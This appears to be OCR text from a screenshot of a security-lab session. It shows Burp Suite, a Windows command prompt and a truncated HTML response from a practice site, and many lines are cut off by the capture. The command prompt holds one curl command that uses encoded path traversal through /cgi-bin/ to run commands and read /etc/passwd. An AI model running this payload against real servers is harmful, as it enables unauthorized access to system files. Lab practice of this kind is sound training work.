 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Punit
C:\WINDOWS\system32\cmd.exe
Burp Intruder Rep
Microsoft Windows [Version 10.0.19043.1586]
(c) Microsoft Corporation. All rights reserved.
Target Proxy
3 × ...
C:\Users\sudhir>curl -s --path-as-is -d "echo Content-Type: text/plain; echo; /etc/passwd" "http://weekend.vulnm
achines.com:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e";
Go Ca
es.com:8080 ?
Request
Raw Headers
GET /index.htm
Host: weekend.
User-Agent: Mo
Accept:
text/html,appl
Accept-Languag
Accept-Encodin
Connection: cl
Upgrade-Insecu
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Vulnmachines</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
</head>
<body class="w3-content" style="max-width:1300px">
<!-- First Grid: Logo & About -->
<div class="w3-row">
<div class="w3-half w3-black w3-container w3-center" style="height:700px">
<div class="w3-padding-64">
<h1>My Logo</h1>
</div>
<div class="w3-padding-64">
<a href="#" class="w3-button w3-black w3-block w3-hover-blue-grey
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
3,809 bytes | 15 millis
Type here to search
ENG
19:33
10-03-2022